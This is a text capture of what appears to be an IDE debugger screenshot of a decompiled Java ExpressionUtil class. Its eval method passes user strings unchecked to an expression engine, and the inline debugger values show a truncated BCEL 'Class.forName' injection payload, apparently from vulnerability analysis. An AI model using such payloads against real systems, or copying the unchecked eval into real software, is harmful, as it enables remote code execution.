 4 个用法
11 public class ExpressionUtil {
12 public ExpressionUtil() {
13 }
14
15 public static ExpressionEngine getEngine() { return ExpressionFactory.get(); }
18
19 public static Object eval(String expression, Map<String, Object> context) { expression: "Class.forName("$$BCEL$$$l$
20 return getEngine().eval(expression, context); expression: "Class.forName("$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeP$cbN$
21 }
22 }
23